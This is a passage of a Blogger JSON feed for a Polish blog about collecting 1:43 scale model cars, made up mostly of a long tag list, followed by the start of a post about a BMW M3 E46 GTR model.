69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" 